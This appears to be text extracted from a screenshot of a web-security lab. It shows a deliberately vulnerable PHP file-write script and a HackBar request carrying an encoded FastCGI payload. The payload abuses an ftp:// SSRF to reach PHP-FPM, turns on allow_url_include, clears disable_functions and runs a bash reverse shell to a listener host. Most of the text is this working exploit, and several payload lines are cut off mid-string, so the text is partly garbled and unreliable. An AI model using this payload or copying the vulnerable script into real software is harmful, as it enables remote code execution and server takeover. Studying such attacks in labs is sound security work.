 <?php
highlight_file(__FILE__);
file_put_contents($_GET['file'], $_GET['data']);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.246.128/ssrf2.php?
file=ftp://aaa@192.168.246.130:23/123&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%0D%05%00%0F%10SERVER_SOFTWAREgo%20/%20
SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH107%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aau
RIPT_FILENAME/usr/share/nginx/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00k%04%00%3C%3Fphp%20system%2
i%20%3E%26%20/dev/tcp/192.168.246.130/8888%200%3E%261%22%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00